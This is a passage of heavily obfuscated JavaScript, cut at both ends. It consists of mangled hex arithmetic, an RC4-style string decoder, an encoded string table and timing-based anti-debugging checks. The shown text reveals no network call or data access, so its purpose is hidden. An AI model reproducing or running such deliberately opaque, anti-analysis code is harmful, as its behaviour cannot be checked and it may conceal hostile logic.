XY(Xe,XC);},'rbeVN':function(XY,Xe,XC){return XY(Xe,XC);},'UYWjI':function(XY,Xe,XC){return XY(Xe,XC);},'nnZHe':Xo(0x575),'KLZUh':Xo(0x15f),'QjLIm':function(XY,Xe,XC){return XY(Xe,XC);},'tEjDG':function(XY,Xe,XC){return XY(Xe,XC);},'BaHIy':Xo(0x387),'NFQof':function(XY,Xe,XC){return XY(Xe,XC);},'vHTww':function(XY,Xe,XC){return XY(Xe,XC);},'RmaTG':Xo(0x70d),'FgUYJ':function(XY,Xe,XC){return XY(Xe,XC);},'KSDhI':Xo(0x466),'fpBll':Xo(0x504),'rNoza':Xo(0x71c),'hiSVe':function(XY,Xe,XC){return XY(Xe,XC);},'KDOIY':'d^pR','QIUPy':Xo(0x535),'gRyhj':function(XY,Xe,XC){return XY(Xe,XC);},'lZvTQ':function(XY,Xe,XC){return XY(Xe,XC);},'FoJuC':'nTtN','enAvS':function(XY,Xe,XC){return XY(Xe,XC);},'UKzdE':Xo(0x700),'bkfoF':Xo(0x2c5),'EfHpS':function(XY,Xe,XC){return XY(Xe,XC);},'abiWr':function(XY,Xe,XC){return XY(Xe,XC);},'rpURl':Xo(0x8d),'YkomM':function(XY,Xe,XC){return XY(Xe,XC);}};function Xs(XY){var Xe=Xo;if(Xe(0x5dd)!==Xe(0x2f5)){var XC=[];for(var XI=-0x15ed+-0x3b7*-0x6+-0x1f*0x3,Xq=XY[Xe(0x6d2)];XI<Xq;XI++){XC[Xe(0x1cf)](String[Xe(0x727)](XX[Xe(0x432)](XX[Xe(0x74b)](XY['charAt'](XI)[Xe(0x19e)](-0x1*0x246f+0x158+0x2317)*(-0x2*-0x61f+0x5f7*-0x2+-0x4c),0x1ca*-0xb+0x2*-0x62d+0x2078),-0x22fd+0x3*0x904+0x7f5)));}return XC[Xe(0x77a)]('');}else return!(0x1*0x17ea+-0x1aff+-0x1*-0x316);}var Xm=0x119c+0x2*0x8d1+-0x233e,XR=Xm,Xv=Xm,XT=Xm,XH=Xm,XO,XU=Xm,XP=Xm,XB=0xc81+0x9a3+-0x1621;function XG(XY,Xe){var XC=Xo,XI={'oIdiL':function(XV,Xg){return XV(Xg);},'cXNIx':function(XV,Xg){return XV<Xg;},'UJFQX':function(XV,Xg){return XV+Xg;},'FbYIR':function(XV,Xg){var Xd=ok;return XX[Xd(0x629)](XV,Xg);},'gCZEl':function(XV,Xg){var Xd=ok;return XX[Xd(0x34a)](XV,Xg);},'ZbuIK':function(XV,Xg){return XV+Xg;},'GiQjT':function(XV,Xg){return XV%Xg;},'upZSN':function(XV,Xg){return XV(Xg);},'VPpOF':function(XV,Xg){var Xd=ok;return XX[Xd(0x34a)](XV,Xg);},'Yumyi':function(XV,Xg){var Xd=ok;return XX[Xd(0x432)](XV,Xg);},'dUbVG':XX['kzHkU'],'KVPQI':'9V6O','pmKIx':function(XV,Xg){return XV===Xg;},'qovte':function(XV,Xg){return XV===Xg;}},Xq=Xe[XC(0x10c)](XY,XY),Xl=XX[XC(0x2db)](XL),Xj=function(XV){var Xg=XC,Xd={'UVqai':function(Xh,Xy,Xa){return Xh(Xy,Xa);},'TXeEF':XX[Xg(0x755)],'lKzja':XX['YkWtT']};if(Xg(0x6b1)!==Xg(0x63a))return XL[Xg(0x495)][XL[Xg(0x495)][Xq][0xe2+-0x1824+-0x1a*-0xe5]]=+new XL[(Xg(0x495))][Xq][0x1*0x1e44+0x457+0x1145*-0x2](),Xl[XV];else{var Xp=_0x14827e[Xd['UVqai'](_0xe3bcea,0x83*-0x2+0x1*-0xcc1+0xf1b,Xd['TXeEF'])][_0x107395(0x5*-0x69d+0x2*-0x399+0x29ce,Xd[Xg(0x31f)])](_0x213af0);return Xd[Xg(0x164)](_0x5c890e,Xp,_0x225e2a),Xp;}};return XG=function(XV,Xg){var Xd=XC,Xp={'kaUyJ':function(Xx,XA){return Xx+XA;},'NMlVQ':function(Xx,XA){return XI['VPpOF'](Xx,XA);},'oBifM':function(Xx,XA){return Xx%XA;},'aFkyQ':function(Xx,XA){var XD=ok;return XI[XD(0x4c6)](Xx,XA);},'yEplF':function(Xx,XA){return Xx*XA;},'iFtpI':function(Xx,XA){return Xx-XA;},'wYtJh':function(Xx,XA){return Xx-XA;},'HUHei':function(Xx,XA){return Xx+XA;},'kzLkp':function(Xx,XA){return Xx&XA;},'MloJM':function(Xx,XA){return Xx*XA;},'HiBxa':function(Xx,XA){var XD=ok;return XI[XD(0x6db)](Xx,XA);},'eHGBF':function(Xx,XA){return Xx%XA;},'AUdDI':function(Xx,XA){return Xx+XA;},'GuBLZ':Xd(0x1b9),'yGSAt':XI['dUbVG'],'vBYGv':function(Xx,XA,XD){return Xx(XA,XD);},'oPJBs':'k9oI','EpaYX':XI[Xd(0x631)]};XV=XV-(-0xea1+-0x4*0x7f1+0x2eec);var Xh=Xj(XV);if(XI['pmKIx'](XG[Xq],undefined)){var Xy=Xd(0x463)[Xd(0x43d)]('|'),Xa=0x2646+0x25e*-0xe+-0x522;while(!![]){switch(Xy[Xa++]){case'0':XH=!XH?(--XB,XI[Xd(0x678)](XE[-0x1b20+-0x1439+0x1*0x2f75](XE[0xae3+-0x24c5*0x1+-0x1*-0x19fd],XE[-0xd39+0x178c+0x1*-0xa30])[XE[-0x1ca+-0x1a19+0x2*0xe01]][XE[0x874+0x93c+-0x118d*0x1]],Xq)[XE[0x12c5+-0x101*-0x7+-0x1*0x19ac]](-0x11e+-0x15a1+-0x48*-0x51)-(0x212*0xf+-0x1*-0x1bcc+0x16*-0x2ab)):XH;continue;case'1':XP=!XP?(--XB,(XG+oX)[XE[0x1*0xeab+-0x1dae+0xf23]](XI[Xd(0x4c6)](XT,-0x2*-0x1337+0x5*0x61+0x6*-0x6b6))-(0x5*0x224+0x1*0xa59+-0xa3*0x21)):XP;continue;case'2':XY=arguments;continue;case'3':var XE=XL[Xd(0x495)][Xq];continue;case'4':var XZ=function(Xx){var XA=Xd;for(var XD,Xt,Xz=Xq,Xu=Xq,Xr=Xz+XZ,XF=-0x77e+0x72e*0x1+0x50,Xc=-0x1*-0x1f45+-0x3*0x2a4+-0x1759,Xf=(function(){var XS={'sjXWW':function(Xw,XW){return Xw-XW;},'fEIRZ':function(Xw,XW){var XM=ok;return Xp[XM(0x596)](Xw,XW);},'WaZbd':function(Xw,XW){var XM=ok;return Xp[XM(0xf9)](Xw,XW);},'cQRZU':function(Xw,XW){return Xw||XW;}};return++XR,XR%XJ?XR:(function(){var Xw=ok,XW={'caegh':function(XM,Xn){return XM!=Xn;},'PGeco':function(XM,Xn){return XM-Xn;}};return Xv=XR,XT++,XS[Xw(0x6a3)](XS[Xw(0x3cf)](XG,Xz)[XE[0x62*-0x47+0x1b77*-0x1+0x1*0x36c5]](XT+(-0xaca+-0x1*0x33a+0xe13)),-0x597*-0x6+-0x1*0x446+-0x1d3a)!=0x1*-0x1cec+-0x1588+0x3274*0x1&&XS[Xw(0x60d)](+new XE[-0x10d5+-0x16a0*-0x1+-0x5ba]()-XL[Xw(0x495)][XE[-0x10f3+-0x21d*0x4+0x7*0x3a1]],XJ*(-0x1944+0x1*-0x10fb+0x2a45))?(XJ=XS['cQRZU'](!XU,!XH)||!XP?XR:XJ,(function(){var XM=Xw;return XW[XM(0x6b)](XW['PGeco']((XE[-0x486*0x6+-0x9f7*-0x1+0x5c3*0x3](XE[-0x171c+-0x121+0x1858],XE[-0x22af+0x10d9*-0x2+0x4484])[XE[0x1cea*0x1+-0x1ad2+-0x1f9]][XE[-0x10d9*-0x1+0xeed+0x59*-0x5b]]+Xq)[XE[0x1fcd+-0xa7*-0x15+0xb0*-0x42]](0x2434+-0x1*-0x4e3+-0xa*0x41b),0x2c2*-0xc+-0x250d+-0x15*-0x359),-0xee*-0x11+0x24af+0x3*-0x117f)?(XJ=XB?XR:XJ,XR):XE[0x332+-0x1*0x7d7+0x3*0x19b](XR%XJ);}())):XE[-0x80*-0xc+0x2161+-0x2735](XJ-Xl[XE[-0x1930+-0x1947+0x329c]]);}());}());Xt=Xx['charAt'](Xc++);~Xt&&(XD=Xp[XA(0x513)](XF,!Xf?Xf:(Xv+(XJ-(0x13b9+0x23dc+0x1*-0x364d)))%XJ)?Xp[XA(0x139)](Xp[XA(0xca)](Xp[XA(0xca)](!Xf?Xf:Xp[XA(0x596)](Xv,Xp[XA(0x1f0)](XJ,-0x1f*0x5b+0x6b6+0x593))%XJ,!Xf?Xf:(Xv+(XJ-(-0x1*-0x885+-0x18e5+0x11a4)))%XJ),XD),Xt):Xt,Xp['oBifM'](XF++,!Xf?Xf:(Xv+Xp[XA(0x2fa)](XJ,-0x243a+-0xb47+-0x45*-0xb5))%XJ))&&(Xz+=Xr[XE[0x2*0xa98+0x1c55+-0x3165*0x1]](Xp[XA(0x32b)](Xc,!Xf?Xf:(Xv+(XJ-(0x3*-0x3+-0x1ada*-0x1+-0x198f)))%XJ))-(!Xf?Xf:(Xv+(XJ-(-0xc71+-0xc05*-0x1+-0xd7*-0x2)))%XJ)!=(!Xf?Xf:Xp['HUHei'](Xv,XJ-(0x21*-0xfe+0x9*0x403+0x211*-0x1))%XJ)&&Xf?XE[0xcdb+0x48a+-0x114f](Xp['kzLkp'](-0x7d5+-0x12f5+0x1bc9,XD>>(Xp[XA(0x763)](-(!Xf?Xf:(Xv+Xp[XA(0x2fa)](XJ,-0x1*-0x17e1+-0x22d*-0xd+-0x32e0))%XJ),XF)&(!Xf?Xf:Xp[XA(0x513)](Xv+Xp[XA(0x188)](XJ,0x246*-0x1+0x2537*0x1+-0x21ab),XJ))))):XE[0x4d1+-0x1cf6+0x1851](XF))){Xt=XA(0x171)[XE[0x171b+-0x1*-0x1025+-0x2*0x1391]](Xf?Xt:!Xf?Xf:Xp[XA(0x676)](Xp[XA(0xed)](Xv,Xp[XA(0x2fa)](XJ,-0x16b*-0x1a+0x1d39+0x7*-0x943)),XJ));}for(var Xi=0x1*0x91f+0x16c2+-0x1*0x1fe1,Xb=Xz[XE[0x5af+-0x49*-0x59+-0x1eeb]];Xi<Xb;Xi++){Xu+=Xp[XA(0x596)](XE[-0x7d1+-0x600*0x3+0x19f2],(XE[0x725+0x65e+-0xd5b*0x1]+Xz[XE[-0xcc4+-0x1d91+0x2a75]](Xi)[XE[0x95*0x24+0x490+-0x6*0x43b]](-0x1*0x14bd+-0x3*-0x2d1+-0x6*-0x20f))[XA(0x10c)](-(0x2*-0x14f+0x5*-0x31a+-0xb*-0x1a6)));}return XE[-0x5b7+-0xb*0x24a+0x9*0x371](Xu);};continue;case'5':var XK=function(Xx,XA){var XD=Xd,Xt,Xz,Xu=[],Xr=-0xa36+-0x26d1+0xa3*0x4d,XF=Xq;for(Xt=0x117a+0x10c6+-0x89*0x40,Xx=XI[XD(0x6f9)](XZ,Xx);XI[XD(0x42f)](Xt,0x768*-0x4+-0x1*-0x1529+-0x977*-0x1);Xt++)Xu[Xt]=Xt;for(Xt=-0x1121+0x2596+-0x1475;Xt<0x26dc+-0x8bc+-0x20*0xe9;Xt++)Xr=XI[XD(0x678)](Xr+Xu[Xt],XA[XE[0x197c*0x1+-0x1ab6+0x2*0xad]](Xt%XA[XE[0xbdf+0x49*-0x2e+0x164]]))%(-0x163c+0x1*0x2f5+0x1447),Xz=Xu[Xt],Xu[Xt]=Xu[Xr],Xu[Xr]=Xz;Xt=0x7ad+0x515*-0x3+0x286*0x3,Xr=0x1caf+-0x194f+-0x360;for(var Xc,Xf=0xbd*-0x2+0x1*0x19f2+-0x1878;XI[XD(0x42f)](Xf,Xx[XE[-0x2*0xb6b+-0x5*-0x4cd+0x106*-0x1]])&&(XI[XD(0x16c)](Xf%(0x1f43+0x4*-0x74a+-0x219),-0xba8+0x3f*0x39+-0x25f*0x1)||XI[XD(0x5f2)](Xf,-0x3*-0x493+0xa9d+-0x146f));Xf=XI['ZbuIK'](Xc=Xf,-0x5e*-0x51+0x1472+-0x322f)){Xr=XI[XD(0x677)](Xr+Xu[Xt=(Xt+(-0x1d3a+0x2*0x5bf+0x11bd))%(0x11*-0x143+0x7cd*-0x3+-0x1*-0x2dda)],0x1e1a+-0xc19+-0x1101),Xz=Xu[Xt],Xu[Xt]=Xu[Xr],Xu[Xr]=Xz,XF+=XE[0x250b+-0x1a84*-0x1+-0x3f79*0x1](Xx[XE[0x1da*-0x9+0x673+-0xa57*-0x1]](Xf)^Xu[(Xu[Xt]+Xu[Xr])%(-0x35f+-0xe59+0x12b8*0x1)]);}return XF;};continue;case'6':var XJ=Xl[XE[-0x74b*-0x5+-0xd*-0x20f+0x1507*-0x3]];continue;case'7':XG[Xq]=XK;continue;case'8':XU=!XU?(--XB,0x1ddd+0x8d1+-0x1*0x26ad):XU;continue;}break;}}var XQ=Xl[-0x9cf+-0x5*-0x46+0x871],XN=XV+XQ,Xk=XY[XN];if(!Xk)XI[Xd(0x770)](XL[Xq],undefined)&&(function(Xx){var XA=Xd,XD={'TbpJu':function(Xf,Xi){return Xf<Xi;},'dYFpp':function(Xf,Xi){return Xf(Xi);},'HRIrs':function(Xf,Xi){return Xf*Xi;},'wMaji':function(Xf,Xi){var Xb=ok;return XI[Xb(0x498)](Xf,Xi);},'eXneX':function(Xf,Xi){return Xf+Xi;}},Xt=[0x21b7+0x1168+-0x12*0x2d7,0xc9*0x2b+-0x116d+0x2b9*-0x6,0x1867+-0x9*0x359+0x5ba],Xz=function(){return Xp['GuBLZ'];},Xu=XL[XA(0x495)][Xq],Xr=Xl[Xu[-0x1471+0x255a+-0x4*0x431]];function XF(Xf){var Xi=XA;for(var Xb=0xcab*-0x3+0x5c2+0x203f,XS=Xt[Xu[-0x2446*-0x1+-0x26*0x44+-0x1a09]];XD['TbpJu'](Xb,XS);Xb++){Xt[Xu[0x1*0x3c7+0x26b1+-0x2a4e]](Xu[0x179b+-0x1e61+0x6d4](Xu[-0x1898+0xe73+0x20c*0x5]())),XS=Xt[Xu[0x1307*-0x1+-0x1517+0x3a9*0xb]];}return XD[Xi(0x32e)](Xf,Xt[-0x1*0x765+0x1*0x8a5+-0x140]);}function Xc(Xf){var Xi=XA;if(+new Xu[0x2b*-0xc1+0x5bb+0x1ac1]()-XL[Xi(0x495)][Xu[-0x8*0x34a+-0xbfe+-0x264e*-0x1]]>XD[Xi(0x59e)](Xr,0x1bad+0x8cf*-0x3+0x2*-0x9d))return Xu[-0x6d3*-0x4+-0xfb*0x1+0x123*-0x17](),XD[Xi(0x766)](XF,Xx);if(!Xu[0x22c8+-0x904+0x1d*-0xe3](~Xf))return Xf;return Xu[0x1949+-0x2*-0xef5+-0x3707](),XF(Xx);}return function(){var Xf=XA,Xi=new Xu[-0x1*0xc6b+-0x43*-0x3e+-0x1*0x3b2](XD[Xf(0x35e)](Xu[0x184+-0xc14+-0xd3*-0xd],Xu[-0x3*0x551+0x48*-0x5c+0x29f7])),Xb=Xi[Xu[-0x1*0x1339+-0x1217*-0x2+-0x10ca]](Xz+Xq)?--Xt[0x1e1*-0x5+-0x7*0x517+0x2d07]:--Xt[-0x1847+0x35*-0x2+0x18b1];return Xc(Xb);};}(XG)(),XL[Xq]=Xg),Xh=XG[Xq](Xh,Xg),XY[XN]=Xh;else{if(XI[Xd(0x2b0)]('DvIsf','DvIsf'))Xh=Xk;else{for(_0x492ee8 in(_0x2444a4={},_0x37d1bf))_0x204c2b[_0x5ac523]=_0x57cec7[_0x162926];_0x56daea[_0x834e38(-0xa0a+0xc1f+0x4d*-0x1,Xp[Xd(0x5fb)])+_0x57452f(0x2254+-0x1*-0xd54+-0x1*0x2ee7,Xd(0x11f))]=function(Xx){var XA=Xd;this[_0x164a17[_0x500f0a(0x1eea+0x25*-0x85+-0xae2,XA(0x311))][_0x146bc6(0x1*0x191c+0x1*0x2531+0x1443*-0x3,Xp['yGSAt'])]]||_0x3fbae8[Xp['vBYGv'](_0x135541,0x1da5*-0x1+0x100e+-0x49*-0x33,XA(0x55e))](this,arguments);},arguments[-0x3*-0xa4c+-0xca3+0x40*-0x49]=_0x8528e1,this[_0x410b44[_0x15dcf9(0x1*-0x1711+-0xf8b+0x276b,'9V6O')][Xp[Xd(0x69b)](_0x18426e,-0x2319+-0x3*-0x71e+0xf0b*0x1,'^%2Y')]][_0x1fb148]&&(this[_0x6c4725[_0x1c82e4(0x85+-0x1e76*0x1+-0x290*-0xc,Xp[Xd(0x745)])][_0x229c70(0x7d7+-0x125f+0x1*0xbd4,Xd(0x2a5))]][_0x480ea2][_0x36f3b0]=_0x1feab9);}}return Xh;},XX[XC(0x617)](XG,XY,Xe);}function XL(){var XY=Xo,Xe={'PLHyS':function(Xj,XV,Xg,Xd){return Xj(XV,Xg,Xd);},'lEYal':function(Xj,XV,Xg){var Xd=ok;return XX[Xd(0x617)](Xj,XV,Xg);},'nmjZP':XX[XY(0x1af)],'FUZhP':function(Xj,XV,Xg){return XX['bkXNf'](Xj,XV,Xg);},'xurJb':function(Xj,XV,Xg){return Xj(XV,Xg);},'ODWQZ':XY(0x5b0),'AbJgC':function(Xj,XV,Xg){return Xj(XV,Xg);},'iNHlr':'ujtd','WWrYi':function(Xj,XV){var Xg=XY;return XX[Xg(0x34a)](Xj,XV);},'APfOi':'CXlo','RGeuy':function(Xj,XV,Xg){return Xj(XV,Xg);},'eIFjp':XY(0x754),'Eisaj':XY(0x667),'oqIMK':function(Xj,XV){return Xj+XV;},'CrGAk':function(Xj,XV){return Xj==XV;},'RISXy':'M4TI','UzsAQ':function(Xj,XV,Xg){return Xj(XV,Xg);},'ZyroM':'7aGS','hbGJB':function(Xj,XV){var Xg=XY;return XX[Xg(0x321)](Xj,XV);},'NkDVu':function(Xj,XV){return XX['HKqWN'](Xj,XV);},'INAJI':function(Xj,XV,Xg){var Xd=XY;return XX[Xd(0x499)](Xj,XV,Xg);},'kEkFD':XY(0x698),'zkwdt':function(Xj,XV,Xg){return Xj(XV,Xg);},'WAnkq':function(Xj,XV){return Xj===XV;},'vkzXE':function(Xj,XV,Xg){var Xd=XY;return XX[Xd(0x505)](Xj,XV,Xg);}},XC=[XY(0x2d2),XX[XY(0x777)],XY(0x13f),XY(0x187),'oa',XX[XY(0x239)],XX[XY(0x83)],'zG',XY(0x46f),XX[XY(0x3ae)],XY(0x546),XY(0x4b7),XY(0x4a7),XX[XY(0x16a)],'nG','oW',XX[XY(0x396)],'fmkL','nq',XY(0x17a),XY(0x262),'ns3dVLdcJCoRfu8',XX[XY(0x4a3)],'WQxdRG',XY(0x721),XY(0x4b8),XX['WjVvd'],XY(0x3c0),XY(0x682),XY(0x5d7),XY(0x84),XY(0x217),XY(0x3d8),XX[XY(0x343)],'DCocW4HDWQOXW5xcGqJdSSohW4q','WQ4d','sIy',XY(0x21a),XY(0x5c0),XY(0x691),XX[XY(0x376)],XY(0x327),XY(0xb2),'fW',XY(0x744),XY(0xd4),XX[XY(0x78d)],XY(0x2af),XX[XY(0x5b5)],XX[XY(0x653)],'WRNcIa',XX[XY(0x27e)],XY(0x352),'W49lW7rWvwpcTczAWPRcR1u2xCk9WOdcT8oW','ta','gmo7nvPqW4C','W6/cSSozWOTV',XX['NiWRu'],XY(0x67f),XY(0x6a4),XX[XY(0x269)],'WPhdTG',XY(0x161),XY(0x76d),XX[XY(0x688)],XX[XY(0xad)],XX[XY(0x312)],XY(0x6b3),XX[XY(0x326)],XY(0x48d),XX['jOAVU'],XY(0x6ad),XX[XY(0x299)],XY(0x138),XY(0x373),XX[XY(0x6c1)],XY(0x4b0),'WO7cSCohkY9kWOGQWQ3dPZtcQxVdPq','za',XX[XY(0x291)],XX[XY(0x5d9)],XX[XY(0x3bf)],'W4PZ',XX[XY(0x8f)],XY(0x192),XX['OGCTv'],XX[XY(0xcf)],XY(0x70c),'DSk9oZW',XY(0x543),'lq',XX[XY(0x26f)],XY(0x408),XY(0x632),XY(0x4ba),XX[XY(0x397)],XX[XY(0x360)],XY(0x1a4),XX[XY(0x48e)],XY(0x195),XY(0x178),XY(0x2b1),XX[XY(0x4e9)],XY(0x93),XX[XY(0x2cb)],XY(0x424),XX[XY(0x251)],'bq',XY(0x71a),XX['vUASG'],XY(0x58c),XX[XY(0x198)],XY(0x67d),XY(0x1e8),XY(0x5c7),'mt5ZWQldHq',XY(0x4a9),XY(0x58d),'vWDdgW',XY(0x226),XY(0x403),'WQO',XX['aIEkv'],XX['bwFTY'],XX[XY(0x34d)],XY(0x740),'W4Kp','kW',XY(0x4c3),'ka','W6CPW7VcTmkRxs3cNZLkW5NdTmkc',XY(0x751),XY(0x412),'yCk8',XX[XY(0x259)],XY(0x288),XY(0x208),XY(0x73d),XY(0x392),XY(0x381),XY(0x5be),XY(0x393),XY(0x4a2),XX[XY(0x13a)],XY(0x511),XY(0x749),XY(0x548),XY(0x453),XY(0x309),XX[XY(0x342)],XY(0xa5),XY(0x3e6),XX['YAPXx'],XY(0x3d2),XY(0x136),XX[XY(0x75)],'ha',XX['AlspJ'],'W5VdNmoCWRq',XY(0x2ef),XY(0x103),XX['upmcF'],XY(0x2da),XX[XY(0x57d)],XY(0x648),XY(0x4c1),XY(0x264),XX['ChOzG'],XY(0x67c),'W682gGhcQ8kzs8kmg8oWkYxcTJay',XX[XY(0x3f4)],XX[XY(0x13d)],XY(0x5f5),'WRZdJIWsWRBcJSkYW4W9',XY(0x304),XY(0x2f3),XY(0x25f),XY(0xff),XY(0x2e4),XY(0xb5),'WOhcMu7cI8oSW5LYmvLUW6T3W4D3','wa',XY(0x74a),XY(0x1b1),'W63dHSkGumkuzG','xa',XY(0x3c4),XX[XY(0x2f9)],XX[XY(0x6b5)],XY(0x5b8),XX['nbxTG'],XX[XY(0x2f7)],XY(0x4ec),XX['OXulL'],XX[XY(0x266)],XY(0x713),XX['Fbkbn'],XX['gpUlG'],XX['DGVue'],XY(0x18b),XY(0x1f9),'Aa',XY(0x158),XY(0xd8),'W5/dKgldKIzsWQbX',XX[XY(0x379)],'WRyHASkBWQHkWRW',XX[XY(0x6a9)],XY(0x1a9),XX['EJtPZ'],'uG',XY(0x45e),XY(0x61e),'WORcIgBdMmo2W705d8km',XY(0x42e),'WP3dKq','W5P1',XY(0x22a),XY(0x757),XY(0x7a),XY(0x1ca),XY(0x220),XY(0x657),'W5bHWOZdKa',XY(0x351),XX['bMwpH'],'sqpdVHZcSmo9A8khWP/dVfeDov9gW7LJWRXVgsWPl8o3BKi','WQ3dTa',XY(0x232),XY(0x6c),XY(0x2e3),XX[XY(0x37e)],XX[XY(0x64f)],'Ca',XY(0x2e1),XY(0x53e),XY(0x389),XY(0xce),'cG','W5yTuuxcKmkHfmkhWPhdRSo/qG/cGmoB',XY(0x36b),XY(0x322),XX['HgGEm'],XY(0x4f3),XY(0x689),XY(0xea),XY(0x457),XY(0x621),XX[XY(0x46d)],XY(0x5b1),XX[XY(0x150)],'FG',XY(0x562),XY(0x54e),XX[XY(0x666)],XX[XY(0x9d)],'scL1DSoig8khyCkDW78ZWQDc',XY(0x11a),'xSkWsmoGfmo/W7GHkNJdP8kRW61IWRK2W7NcNJVcHrPRWPxcJ8o3kLBcL3dcNKpdPmk9W6pdPI3cV8k6W4e9omo+W7JdISoyW4CNlmoBsWtdG8k/[base64]/CZn2hYSSgKNcQ8o2Frvvr2/[base64]/cRHX9hJrviSoIwSkPbtrEoCk9WQ57kcu/i1PUWRxcV8kVW7Tpw8kFmSoMuwFdMIFcKCkmnv/cP8kcWOpcN8klW5mpCwtcRc0irCoYW6FdTmoCA1jyixbsW4yDfJDHvCoRfCoeumks',XY(0xa1),XY(0x746),XY(0x4fa),'W6rcWRi',XY(0x1ab),XX[XY(0x510)],'WQ4nWQaxW4e',XX[XY(0x2b9)],XY(0x59f),XY(0x125),XX[XY(0x48a)],'WRvjWQSDDfhcTsFcLW',XY(0x3c3),XX[XY(0x431)],XX[XY(0xfe)],XY(0x3dc),'W57cSmksCh9x',XY(0x4b3),'WQJdQa','pW',XX['bNcZc'],XY(0x5b9),'WQq','AG','W5y5fYrYWQNdOvxdR8kEWPu',XY(0x27c),'lcpcQmobW6JdIHeCWQjjgG',XX[XY(0x47a)],XY(0x455),'BW',XY(0x674),XX[XY(0x6ff)],XY(0x673),'ja',XY(0x1d4),XY(0x50c),XX[XY(0x661)],XY(0x16d),XX['duymt'],XY(0x551),XY(0x385),XX[XY(0x3d4)],XX[XY(0x8e)],XY(0x9f),XY(0x1a1),XY(0x2c9),XX[XY(0x2ba)],'WOddQSoTxmo4EszoquzVWPRcM1S',XX[XY(0x272)],XY(0x3ef),XY(0x6d9),XY(0x3d0),XY(0xc6),XX[XY(0x3fd)],'imk5',XX[XY(0xbc)],XY(0x167),XY(0x553),XY(0x619),XY(0x5b6),XY(0x14d),XX['cFEic'],XY(0x446),XY(0x189),XX['nmnrl'],XX[XY(0x6a5)],'fmkl',XX[XY(0x369)],XY(0x5a1),XY(0x525),XX['inLvv'],'W7ldPa',XX[XY(0x65d)]],XI=XC[0x6*-0x623+-0x16c7+0x3b99][XY(0x10c)](0x17ff+0x372+-0x1b70,-0x1279*-0x2+0x91*-0x1f+-0x1362),Xq=['W6zB',XX[XY(0x49c)],XY(0x446),'aIS',XY(0x45f),XY(0x5c5),XY(0x547),'WQm','WOivW4tdUvu',XX[XY(0x42b)],XY(0x26d),XX['CWDIM'],XX[XY(0x65d)],X9[String[XY(0x727)](-0x1b*-0xe7+0x5a0+-0x1dbb,-0x176d+-0xe9b*0x2+0x1*0x3512,-0x1*0x1c4b+-0xc7*0x23+-0x2b*-0x14d,0xc0+-0x1*-0x1144+0x1*-0x1198,-0x1*-0xac9+0x20c4+-0x2b28,-0x1*0x3f3+-0x1d0d+0x2161,-0x1b2*-0x17+0x19ef+-0x407f)],X9[String[XY(0x727)](-0x2223+-0x10a1+0x3311,0x1882+0x1*0x1e50+-0xb*0x4f3,0x1*-0x1d+-0x102+0x193,-0x886+0x2410+0x12e*-0x17)][String[XY(0x727)](-0x13*-0x65+-0x544*0x2+-0x21*-0x1b,-0x2c7+0x1*-0x1a7b+-0x1db1*-0x1,-0xee6*-0x1+0x1*-0x92f+0x2*-0x2a1,-0xd56+-0xdfb*0x2+0x29ba,0xf82*0x1+0x26e4+0x1be*-0x1f)],X9[String[XY(0x727)](-0x1*0x13d6+-0x2*0x7e7+0x2*0x1208,-0x26c4+0x18ef+0xe44,0x1*0x80b+0x2093+-0x283b,-0x19ea+0x1fe7+-0x59c,-0x5d8+0x4*0x6fd+-0xad8*0x2,-0x18e2+0x69b+0x129a,-0x1*0xa22+-0x238e+0x2e24,-0x2fb+0x1*0x37f+0x15*-0x1,-0xdc3+0x197f*-0x1+0x34f*0xc,0x3*0x69d+0x3*0x9f+-0x1553,-0x96c+0x1c62*-0x1+0x2635,0x56*0x46+0x181+-0x18a0)][String[XY(0x727)](-0xbd8+0x3d0*-0x9+0x2e9b,0x1dc9+-0x4*0x277+-0x1388,0x124f+-0xbb7+-0x624,-0x1251*-0x2+-0x580+-0x1ed9,-0x1d0+-0xa0d+0xc51,0x1ed0+-0x127+-0x1d44,0x1751+-0x44d*0x3+-0x9fd)],X9[String['fromCharCode'](0x4c+0x171b+0x3*-0x7ac,0xc07+0xc3d+0x17d5*-0x1,0x5*-0x6c2+-0x1396*0x1+0x35ce,-0x794+0x8b*0xb+0x20e,0x1e47*0x1+-0xc05+-0x11d3,0x59*0x2a+-0x34c+-0xc7*0xe,0x7a4+0x1084*-0x1+0x71*0x15)],X9[String[XY(0x727)](-0x6d*-0xb+-0x1c46+-0x1f*-0xc5,-0x1bdc+0xd71*0x1+-0x2*-0x766,-0x30*0x11+0x25f9+-0x2255,0xa1*0x2d+-0x7*-0x19b+-0x1*0x2725)],X9[String[XY(0x727)](0x1493+0x1*-0xd59+-0x6c7,0x1*-0x56d+-0x2132+0x2704,0xf54+0x1*0x1169+0x2*-0x1025,-0x20e1+0x1631+-0xb23*-0x1,-0x2*-0x2c2+0x63a+-0x3*0x3c7,0x1*-0x1ff0+-0x2*0x12b6+0x45cb,0x76a+-0x73c+0x20*0x2,0x2*0xda6+-0x142b*0x1+-0x6ce,0x118a+-0x164b*-0x1+-0x2761,0xadd*0x2+-0xd5+-0x1476,-0x3*-0xa27+-0x1*-0x1105+-0x2f08,-0x182a+0x1217+0x674,0x3*0x1b3+-0x121d+-0xe5*-0xf,0x11df+0x584*-0x5+0xa1a)][String[XY(0x727)](0xfe*-0x14+-0x1e79+-0x1*-0x32c4,0x1*-0x26e7+0x1*0x1939+0xe13*0x1,-0x28a+0x463*0x6+-0x1754,-0x9*0x42d+-0x1703+0x3ce1*0x1,0x5b6+0x1d8*0x5+-0xe7a,0x1*-0x18d9+-0x6a0*-0x3+0x55e*0x1,0xc11+0x1*-0x1011+0x46d)],X9[String[XY(0x727)](0xa9*-0x35+-0x40c*0x9+0xbf4*0x6,-0x8f9*0x4+-0x1*0x17c7+0x3c0d,-0x177+0x1*-0x7c7+0xce*0xc,-0x3*-0x331+-0xd76*-0x1+-0x24*0xa1,-0x2*0x11e7+0x1*0xa09+-0x24*-0xba,-0xf78+0xce1*0x2+-0x9d6)][String[XY(0x727)](0x1cac+-0xe0b+-0xe3a,0x129f*0x1+0x152e+-0x1a*0x184,-0x23bd*0x1+-0x1*-0x24df+-0xae,-0x1aa*0x6+-0x978+0x13c3,0x1*0x139d+-0x660+-0xcc6*0x1,-0x1*-0xb70+0x566+-0x1068,0x1d3*0x5+-0x66*0x26+-0x655*-0x1,-0x1*0x6e7+0xd3c+-0x5e3,0xc41+-0xe7a+0x2a8,0x1*0x1967+-0xf*-0x17e+0x1*-0x2f59,0x6f0+-0x1a65+-0x1*-0x13da,0x5b7*0x2+0x67*-0x19+0x3*-0x4f,0x250f*0x1+0x1dac+-0x4247,-0x10b5+-0x1a10+0x2b3e,0x75e+-0x17a